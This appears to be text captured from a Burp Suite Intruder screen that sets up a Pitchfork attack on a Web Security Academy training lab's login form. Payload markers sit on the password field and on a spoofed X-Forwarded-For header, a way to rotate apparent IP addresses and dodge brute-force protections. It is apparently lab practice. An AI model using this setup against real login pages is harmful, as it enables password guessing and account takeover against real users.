 1 × 3 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net
3 Cookie: session=BAUsYEpZh7nxOmjj5gdRtT6oxepfZeld
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: https://0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net
11 Referer: https://0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18 X-Forwarded-For: 192.168.11.§1§
19 Te: trailers
20
21 username=arkansas&password=§peter§